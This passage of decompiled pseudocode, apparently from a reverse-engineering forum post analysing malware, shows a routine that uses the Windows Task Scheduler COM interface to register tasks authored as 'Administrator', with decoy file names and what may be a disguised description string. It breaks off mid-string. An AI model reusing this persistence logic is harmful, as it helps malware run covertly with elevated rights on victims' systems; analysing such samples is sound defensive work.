 if ( CoInitialize(0) < 0 || (LOBYTE(v14) = 2, CoInitializeSecurity(0, -1, 0, 0, 6u, 3u, 0, 0, 0) < 0) )
{
Deallocate_fun(v11);
}
else
{
v14 = 1;
Memcopy_fun(v8, Src, L"mscoree.dll");
LOBYTE(v14) = 4;
Memcopy_fun(v9, Src, L"ffff.pol");
LOBYTE(v14) = 5;
Memcopy_fun(v10, Src, L"ffff.lop");
LOBYTE(v14) = 6;
v5 = a1;
sub_10002616(Src);
LOBYTE(v14) = 7;
memset(v7, 0, sizeof(v7));
`eh vector constructor iterator'(v7, 0x24u, 4u, sub_10002727, Deallocate_fun1);
LOBYTE(v14) = 8;
sub_10002813(&v7[3], v11);
sub_10002879(v7);
sub_10002813(&v7[12], v8);
sub_10002879(&v7[9]);
v7[11] = 1008;
sub_10002813(&v7[21], v9);
sub_10002879(&v7[18]);
v7[20] = 1008;
sub_10002813(&v7[30], v10);
sub_10002879(&v7[27]);
v7[29] = 8;
do
{
Scheduled_Tasks(&v5);
Sleep(0x7530u);
++v3;
}
while ( v3 < a2 );
CoUninitialize();
LOBYTE(v14) = 9;
`eh vector destructor iterator'(v7, 0x24u, 4u, Deallocate_fun1);
Deallocate_fun(v6);
Deallocate_fun(v10);
Deallocate_fun(v9);
Deallocate_fun(v8);
Deallocate_fun(v11);
}
ppv = 0;
v34 = 0;
if ( CoCreateInstance(&rclsid, 0, 0x17u, &CLSID_ITaskService, &ppv) >= 0 )
{
VariantInit(&pvarg);
if ( (*(*ppv + 40))(
ppv,
*&pvarg.vt,
pvarg.decVal.Hi32,
pvarg.lVal,
pvarg.cyVal.Hi,
*&pvarg.vt,
pvarg.decVal.Hi32,
pvarg.lVal,
pvarg.cyVal.Hi,
*&pvarg.vt,
pvarg.decVal.Hi32,
pvarg.lVal,
pvarg.cyVal.Hi,
*&pvarg.vt,
pvarg.decVal.Hi32,
pvarg.lVal,
pvarg.cyVal.Hi) >= 0 )
{
bstrString = 0;
v1 = *ppv;
LOBYTE(v34) = 3;
if ( (*(v1 + 28))(ppv, L"\\", &bstrString) >= 0 && !sub_1000314C(bstrString, ppv, a1) )
{
sub_10002AD0(a1);
v2 = (a1 + 40);
v3 = (a1 + 40);
if ( *(a1 + 60) > 7u )
v3 = *v2;
if ( GetFileAttributesW(v3) != -1 )
{
v32 = 0;
v4 = *ppv;
LOBYTE(v34) = 10;
if ( (*(v4 + 36))(ppv, 0, &v32) >= 0 )
{
v28 = 0;
LOBYTE(v34) = 14;
if ( (*(*v32 + 28))(v32, &v28) >= 0 && (*(*v28 + 40))(v28, L"Administrator") >= 0 )
{
v5 = L"Empower your business with our software's seamless automation and data analysis
吾爱破解论坛
www.52pojie.cn